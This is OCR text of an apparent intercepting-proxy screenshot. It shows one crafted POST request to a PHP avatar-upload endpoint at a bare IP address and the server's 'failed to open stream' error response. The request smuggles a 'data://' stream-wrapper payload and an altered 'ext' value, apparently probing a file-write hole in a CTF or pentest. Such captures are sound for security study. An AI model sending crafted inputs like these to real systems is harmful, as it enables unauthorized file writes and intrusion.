 Request
Raw Params Headers Hex
POST /index.php?m=user&a=avatar HTTP/1.1
Host: 39.99.210.222
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:75.0) Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 176
Origin: http://39.99.210.222
Connection: close
Referer: http://39.99.210.222/index.php?m=user&a=index
Cookie: PHPSESSID=jjg63cj67t21o84f2doudnii8b
avatar=data://null-avatar.oss-cn-hangzhou.aliyuncs.com/image/png;b
ase64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAYAAAAfFcSJAAAAC0lEQVQIHWP4
DwQACfsD/Qy7W%2bcAAAAASUVORK5CYII=&ext=/asdf
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.1
Date: Sun, 12 Apr 2020 17:06:11 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.2.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 93
failed to open stream: No such file or
directory!{"code":1,"msg":"\u64cd\u4f5c\u5931\u8d25!"}